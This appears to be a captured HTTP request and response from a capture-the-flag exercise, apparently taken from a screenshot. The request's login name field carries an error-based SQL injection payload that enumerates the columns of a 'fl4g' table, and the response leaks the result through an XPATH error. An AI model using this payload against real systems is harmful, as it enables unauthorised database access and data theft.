 Request
Pretty Raw Hex
\n
POST /login.php?tips=1 HTTP/1.1
Host: 2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81
Content-Length: 166
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81
Referer: http://2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
name=admin' and updatexml(1,concat(0x7e,(sElect group_concat(column_name) from information_schema.columns where table_name='fl4g' and
table_schema='note')),1)#&pass=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 12 Nov 2024 09:07:32 GMT
4 Content-Type: text/html
5 Content-Length: 91
6 Connection: keep-alive
7 X-Powered-By: PHP/5.5.9-1ubuntu4.29
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 string(27) "XPATH syntax error: '~flag'"
12 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}